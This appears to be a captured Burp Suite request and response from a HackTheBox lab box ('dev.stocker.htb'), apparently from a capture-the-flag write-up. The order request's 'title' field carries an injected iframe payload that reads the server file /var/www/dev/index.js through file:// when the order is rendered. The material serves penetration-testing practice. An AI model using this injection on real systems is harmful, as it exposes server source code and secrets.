 Send
Cancel
< | ▼
> | ▼
Restart Burp
Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 236
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///var/www/dev/index.js height=1000px wi
dth=1000px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Mar 2023 17:26:26 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-uVu4ycBB713VUQgJ9kqvjx25nog"
9
10 {
"success":true,
"orderId":"63ff8ac253f67b991086d80b"
}